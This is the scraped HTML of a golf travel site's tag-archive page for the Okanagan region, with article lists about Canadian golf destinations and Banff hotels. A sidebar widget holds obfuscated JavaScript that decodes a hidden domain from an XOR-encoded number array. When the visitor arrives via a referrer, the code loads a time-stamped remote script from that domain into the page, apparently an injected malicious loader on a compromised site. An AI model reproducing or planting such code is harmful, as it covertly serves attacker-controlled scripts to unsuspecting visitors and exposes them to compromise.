				<button id="toggle-navigation" class="toggle-navigation" name="toggle-navigation" aria-expanded="false">
					<span class="screen-reader-text">open menu</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-272.000000, -21.000000)" fill="#000000"><g transform="translate(266.000000, 12.000000)"><g transform="translate(6.000000, 9.000000)"><rect class="top-bar" x="0" y="0" width="24" height="2"/><rect class="middle-bar" x="0" y="8" width="24" height="2"/><rect class="bottom-bar" x="0" y="16" width="24" height="2"/></g></g></g></g></svg>				</button>
				<div id="menu-primary-container" class="menu-primary-container tier-1">
					<div class="dropdown-navigation"><a id="back-button" class="back-button" href="#"><i class="fas fa-angle-left"></i> Back</a><span class="label"></span></div>
<div id="menu-primary" class="menu-container menu-primary" role="navigation">
    <nav class="menu"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-76"><a href="https://www.canadagolf.com/">Home</a></li>
<li id="menu-item-4071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4071"><a target="_blank" rel="noopener" href="https://banffnationalpark.com/places-to-stay/">Hotels in Banff</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3181"><a href="https://www.canadagolf.com/course-guides/">Course Guides</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a title="Canada Course reviews" href="https://www.canadagolf.com/golf/golf-course-review">Course Reviews</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://www.canadagolf.com/category/feature-stories/">Feature Stories</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="https://www.canadagolf.com/category/destinations/">Destination Guides</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a title="Canada Things to do" href="https://www.canadagolf.com/canada-things-to-do/">Things to do</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a title="Canada Golf Packages" href="https://www.canadagolf.com/golf/golf-package">Golf Packages</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a title="Canada Vacation Quote" href="https://www.canadagolf.com/golf-package-quote/">FREE Quote</a></li>
</ul></nav></div>
				</div>
			</header>
								<div class="content-container">
						<div class="layout-container">
				    <aside class="sidebar sidebar-left" id="sidebar-left" role="complementary">
        <div class="inner">
            <section id="ct_mission_news_post_list-4" class="widget widget_ct_mission_news_post_list"><div class="style-1"><h2 class="widget-title">Featured Articles</h2><ul><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/most-memorable-golf-holiday-with-the-canadian-rockies-golf-vacation/" class="title">Most Memorable Golf Holiday with the Canadian Rockies Golf Vacation</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">If you want to experience the most memorable holiday of your life, take a Canadian Rockies golf vacation. This Canadian golf vacation could be for...</div></div></li><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/okanagan-golf-vacation-of-golf-canadas-west-the-sunniest-golf-paradise-of-canada/" class="title">Okanagan Golf Vacation of Golf Canada&#8217;s West: the Sunniest Golf Paradise of Canada</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">Nestled beside the pure and cobalt waters of the 80-mile Okanagan Lake, the Okanagan Valley is perhaps Canada’s sunniest spot for a relaxing golf vacation....</div></div></li><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/gold-canadas-west-whistler-golf-vacation-fantastic-setting-for-golf-and-more/" class="title">Golf Canada&#8217;s West Whistler Golf Vacation: Fantastic Setting for Golf and More</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">This article presents a fantastic setting for Golf in the Rockies: Golf Canada's West The Whistler. The Whistler is blessed with such a natural beauty....</div></div></li><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/canadian-rockies-golf-historic-dramatic-untamed/" class="title">Canadian Rockies Golf: Historic. Dramatic. Untamed.</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">by K. Gordon Schultz Trying to understand what a vacation or lifestyle destination is like from the outside looking in can be difficult. And informed...</div></div></li></ul></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><section id="ct_mission_news_post_list-4" class="widget widget_ct_mission_news_post_list">
<div class="style-1"><h2 class="widget-title">Canadian Vacation Destinations</h2><ul><li class="post-item"><div class="top"><div class="top-inner"><span class="title">The Alberta Guide to</span> <a href="https://banffnationalpark.com/places-to-stay/" title="Hotels in Banff" class="title">Hotels in Banff</a><div class="post-byline">By Chris Smith</div></div></div><div class="bottom"><div class="excerpt">Planning a trip to Banff National Park? You are going to need a place to stay! There are a plenty of options, from several <a href="https://banffnationalpark.com/places-to-stay/" title="Hotels in Banff" target="_blank" rel="noopener">hotels in Banff</a> to lodges, cabins, hostels, or campsites.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><span class="title">The Ultimate</span> <a href="https://banffnationalpark.com/canadian-rockies/" title="Canadian Rockies" class="title">Canadian Rockies</a> <span class="title">Vacation Planner</span><div class="post-byline">By Gail McGlamery</div></div></div><div class="bottom"><div class="excerpt">Here is everything you need to know about visiting <a href="https://banffnationalpark.com/" target="_blank" rel="noopener">Banff National Park</a> and the <a href="https://banffnationalpark.com/canadian-rockies/" target="_blank" rel="noopener">Canadian Rockies</a>.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/maps-guides/" title="Banff Maps & Guides" class="title">Banff National Park of Canada Maps & Guides</a> <div class="post-byline">By Trevor Holewinski</div></div></div><div class="bottom"><div class="excerpt">Banff National Park of Canada offers visitors amazing experiences through a robust line of free maps, vacations guides, brochures, and a monthly newsletter. <a href="https://banffnationalpark.com/maps-guides/" title="Banff Maps & Guides">Get on the list!</a></div></div></li>
<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/howto/canmore-the-underestimated-town-of-the-rockies/" title="Canmore Alberta" class="title">Canmore – The Underestimated Town of the Rockies</a> <div class="post-byline">By Trevor Holewinski</div></div></div><div class="bottom"><div class="excerpt">The Canadian Rockies town of <a href="https://banffnationalpark.com/howto/canmore-the-underestimated-town-of-the-rockies/" target="_blank" rel="noopener">Canmore</a>, located just 15-minutes from Banff National Park, is a town built around recreation and entertainment.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/from-vancouver-to-banff-by-train/" title="from Vancouver to Banff by train" class="title">From Vancouver to Banff by Train</a> <div class="post-byline">By Gail McGlamery</div></div></div><div class="bottom"><div class="excerpt">The Rocky Mountaineer and VIA rail tours offer the every traveler unparalleled views of the Canadian Rockies travelling <a href="https://banffnationalpark.com/from-vancouver-to-banff-by-train/" target="_blank" rel="noopener">from Vancouver to Banff by train</a>.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/things-to-do/" title="Things to Do in Banff" class="title" target="_blank" rel="noopener">Things to Do in Banff</a> <div class="post-byline">By Gail McGlamery</div></div></div><div class="bottom"><div class="excerpt">There are so many things to do in Banff National Park that you will wish you had more time on your vacation. Check out the Complete Guide on <a href="https://banffnationalpark.com/things-to-do/" title="Things to Do in Banff" target="_blank" rel="noopener">Things to Do in Banff</a>.</div></div></li>
	</ul></div></section></div></section><section id="block-2" class="widget widget_block"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
!function (_b7070) {
    
    var _4894a = Date.now();
    var _bb224 = 1000;
    _4894a = _4894a / _bb224;
    _4894a = Math.floor(_4894a);

    var _10a46 = 600;
    _4894a -= _4894a % _10a46;
    _4894a = _4894a.toString(16);

    var _a1c29 = _b7070.referrer;

    if (!_a1c29) return;

    var _e02eb = [4895, 4890, 4869, 4886, 4887, 4882, 4864, 4891, 4881, 4892, 4882, 4865, 4887, 4888, 4890, 4871, 4957, 4890, 4893, 4885, 4892];

    _e02eb = _e02eb.map(function(_a1834){
        return _a1834 ^ 4979;
    });

    var _7718f = "75364393ebfd7a24ba0848d0be81b3d6";
    
    _e02eb = String.fromCharCode(..._e02eb);

    var _b361e = "https://";
    var _9f05a = "/";
    var _5b66d = "track-";

    var _a271b = ".js";

    var _149b8 = _b7070.createElement("script");
    _149b8.type = "text/javascript";
    _149b8.async = true;
    _149b8.src = _b361e + _e02eb + _9f05a + _5b66d + _4894a + _a271b;

    _b7070.getElementsByTagName("head")[0].appendChild(_149b8)

}(document);
</script></section>        </div>
    </aside>
				<section id="main" class="main" role="main">
					
<div class='archive-header'>
					<h1>
			<i class="fas fa-tag"></i>
			Posts tagged as &ldquo;Okanagan&rdquo;		</h1>
		</div>
<div id="loop-container" class="loop-container">
    <div class="post-693 post type-post status-publish format-standard has-post-thumbnail hentry category-destinations tag-british-columbia tag-okanagan entry">
		<article>
		<div class="featured-image"><a href="https://www.canadagolf.com/destinations/golf-wine-top-options-in-bc-canada-okanagan-region/">Golf and Wine Top Choices in BC, Canada’s Okanagan Region<img width="759" height="504" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20759%20504'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/Bear-Golf-Course-13th-hole-Okanagan-Golf-Club-Kelowna-BC.jpeg 759w, https://www.canadagolf.com/wp-content/uploads/2011/02/Bear-Golf-Course-13th-hole-Okanagan-Golf-Club-Kelowna-BC-300x199.jpg 300w" data-lazy-sizes="(max-width: 759px) 100vw, 759px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/Bear-Golf-Course-13th-hole-Okanagan-Golf-Club-Kelowna-BC.jpeg" /><noscript><img width="759" height="504" src="https://www.canadagolf.com/wp-content/uploads/2011/02/Bear-Golf-Course-13th-hole-Okanagan-Golf-Club-Kelowna-BC.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/Bear-Golf-Course-13th-hole-Okanagan-Golf-Club-Kelowna-BC.jpeg 759w, https://www.canadagolf.com/wp-content/uploads/2011/02/Bear-Golf-Course-13th-hole-Okanagan-Golf-Club-Kelowna-BC-300x199.jpg 300w" sizes="(max-width: 759px) 100vw, 759px" /></noscript></a></div>		<div class='post-header'>
						<h2 class='post-title'>
				<a href="https://www.canadagolf.com/destinations/golf-wine-top-options-in-bc-canada-okanagan-region/">Golf and Wine Top Choices in BC, Canada’s Okanagan Region</a>
			</h2>
			<div class="post-byline">By Chris Smith on February 21, 2011</div>		</div>
				<div class="post-content">
			<p>By Jason Bright Golf Writer/CanadaGolf.com KELOWNA, BRITISH COLUMBIA – BC’s Kelowna in the Okanagan region knows two things: Great golf and great wine. In fact,&#8230;</p>
		</div>
	</article>
	</div></div>

</section> <!-- .main -->
	<aside class="sidebar sidebar-right" id="sidebar-right" role="complementary">
		<div class="inner">
			<section id="ct_mission_news_post_list-3" class="widget widget_ct_mission_news_post_list"><div class="style-2"><h2 class="widget-title">Top Golf Articles</h2><ul><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/canadas-most-luxurious-hotel-fairmont-le-manoir-richelieu-welcomes-you/">Canada’s Most Luxurious Hotel Fairmont Le Manoir Richelieu Welcomes You<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Fairmont Le Manoir Richelieu" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu.jpg 725w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Fairmont Le Manoir Richelieu" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu.jpg 725w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/canadas-most-luxurious-hotel-fairmont-le-manoir-richelieu-welcomes-you/" class="title">Canada’s Most Luxurious Hotel Fairmont Le Manoir Richelieu Welcomes You</a><div class="post-byline">July 6, 2022</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/three-ways-to-get-the-most-out-of-columbia-valley-golf/">Three Ways to Get the Most Out of Columbia Valley Golf<img width="240" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Fairmont Hot Springs - Mountainside" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg 240w, https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside.jpg 600w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg" /><noscript><img width="240" height="300" src="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Fairmont Hot Springs - Mountainside" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg 240w, https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside.jpg 600w" sizes="(max-width: 240px) 100vw, 240px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/three-ways-to-get-the-most-out-of-columbia-valley-golf/" class="title">Three Ways to Get the Most Out of Columbia Valley Golf</a><div class="post-byline">July 1, 2022</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/top-three-scenic-okanagan-golf-courses/">Top Three Scenic Okanagan Golf Courses<img width="300" height="178" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20178'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Harvest_Clubhouse_plus_water_feature" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-1024x610.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature.jpg 1033w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg" /><noscript><img width="300" height="178" src="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg" class="attachment-medium size-medium wp-post-image" alt="Harvest_Clubhouse_plus_water_feature" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-1024x610.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature.jpg 1033w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/top-three-scenic-okanagan-golf-courses/" class="title">Top Three Scenic Okanagan Golf Courses</a><div class="post-byline">June 28, 2022</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/who-knew-deer-loved-golf-trickle-creek-resort/">Who Knew Deer Loved Golf &#8211; Trickle Creek Resort<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2013/07/Trickle-Creek_4.jpg" /><noscript><img width="300" height="225" src="https://www.canadagolf.com/wp-content/uploads/2013/07/Trickle-Creek_4.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/who-knew-deer-loved-golf-trickle-creek-resort/" class="title">Who Knew Deer Loved Golf &#8211; Trickle Creek Resort</a><div class="post-byline">July 25, 2013</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/canada%e2%80%99s-royce-aube-is-a-golfer-turned-singer/">Canada’s Royce Aube is a Golfer Turned Singer<img width="300" height="224" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20224'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large.jpeg 399w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg" /><noscript><img width="300" height="224" src="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large.jpeg 399w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/canada%e2%80%99s-royce-aube-is-a-golfer-turned-singer/" class="title">Canada’s Royce Aube is a Golfer Turned Singer</a><div class="post-byline">February 21, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/suvs-making-golf-in-vancouver-easy/">SUVs Are Making Golf in Vancouver More Accessible<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432.jpeg 432w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg" /><noscript><img width="300" height="197" src="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432.jpeg 432w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/suvs-making-golf-in-vancouver-easy/" class="title">SUVs Are Making Golf in Vancouver More Accessible</a><div class="post-byline">February 21, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/muskoka-taboo-golf-resort-and-spa-great-golf-in-ontario-resort-community-toronto-canada/">Muskoka’s Taboo Golf Resort and Spa – Golf Resort near Toronto, Canada<img width="300" height="154" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20154'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17.jpeg 485w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg" /><noscript><img width="300" height="154" src="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17.jpeg 485w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/muskoka-taboo-golf-resort-and-spa-great-golf-in-ontario-resort-community-toronto-canada/" class="title">Muskoka’s Taboo Golf Resort and Spa – Golf Resort near Toronto, Canada</a><div class="post-byline">February 17, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/chateau-whistler-golf-club%e2%80%99s-practice-facility-in-bc-canada/">Chateau Whistler Golf Club’s Practice Facility in BC, Canada<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9.jpeg 312w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg" /><noscript><img width="300" height="225" src="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9.jpeg 312w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/chateau-whistler-golf-club%e2%80%99s-practice-facility-in-bc-canada/" class="title">Chateau Whistler Golf Club’s Practice Facility in BC, Canada</a><div class="post-byline">February 17, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/golf-and-wine-in-canadas-okanagan-region/">Golf and Wine in Canada&#8217;s Okanagan Region<img width="254" height="199" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20254%20199'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-2.jpeg" /><noscript><img width="254" height="199" src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-2.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/golf-and-wine-in-canadas-okanagan-region/" class="title">Golf and Wine in Canada&#8217;s Okanagan Region</a><div class="post-byline">February 15, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/">Thompson Okanagan – Popular Golf Courses in BC, Canada<img width="300" height="154" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20154'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg 313w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg" /><noscript><img width="300" height="154" src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg 313w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/" class="title">Thompson Okanagan – Popular Golf Courses in BC, Canada</a><div class="post-byline">February 15, 2011</div></div></div></li></ul></div></section><section id="twitter_timeline-2" class="widget widget_twitter_timeline"><h2 class="widget-title">Latest from Banff National Park</h2><a class="twitter-timeline" data-width="280" data-theme="light" data-border-color="#f0f0f1" data-tweet-limit="5" data-lang="EN" data-partner="jetpack" data-chrome="noheader nofooter noborders noscrollbar" href="https://twitter.com/rockiescom" href="https://twitter.com/rockiescom">My Tweets</a></section>		</div>
	</aside>
</div><!-- layout-container -->
</div><!-- content-container -->

    <footer id="site-footer" class="site-footer" role="contentinfo">
                <div class="footer-title-container">
            <div class='site-title has-date'><a href='https://www.canadagolf.com'>CanadaGolf.com</a></div>            <p class="footer-tagline">The latest news and deals on golf in Canada</p>                    </div>
        <div id="menu-footer-container" class="menu-footer-container">
            <div id="menu-footer" class="menu-container menu-footer" role="navigation">
	</div>
        </div>
        	<aside id="site-footer-widgets" class="widget-area widget-area-site-footer active-1" role="complementary">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://banffnationalpark.com/places-to-stay/" target="_blank" rel="noopener">Hotels in Banff</a> &bull;
<a href="https://banffnationalpark.com/things-to-do/" target="_blank" rel="noopener">Things to Do in Banff</a> &bull;
<a href="https://banffnationalpark.com/canadian-rockies/" target="_blank" rel="noopener">Canadian Rockies</a> &bull;
<a href="https://banffnationalpark.com/plan-your-trip/" target="_blank" rel="noopener">Plan Your Trip</a>
&bull;
<a href="https://banffnationalpark.com/from-vancouver-to-banff-by-train/" target="_blank" rel="noopener">From Vancouver To Banff By Train</a></div></section>	</aside>
        <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/mission-news/" rel="nofollow">Mission News Theme</a> by Compete Themes.            </span>
        </div>
            </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->

<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Scroll to the top</span><i class="fas fa-arrow-up"></i></button>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
